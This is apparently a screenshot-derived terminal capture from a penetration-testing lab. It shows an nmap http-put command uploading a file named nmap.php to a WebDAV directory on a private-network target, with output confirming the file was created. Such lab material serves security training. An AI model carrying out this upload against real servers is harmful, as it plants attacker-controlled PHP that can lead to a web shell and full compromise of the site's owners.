 # nmap -p 80 192.168.92.129 --script http-put --script-args http-put.url='/dav/nmap.php',http-put.file='/home/kali/De
sktop/Pentest/nmap.php'
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-01 07:35 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00059s latency).
PORT   STATE SERVICE
80/tcp open  http
|_http-put: /dav/nmap.php was successfully created
MAC Address: 00:0C:29:26:F7:77 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds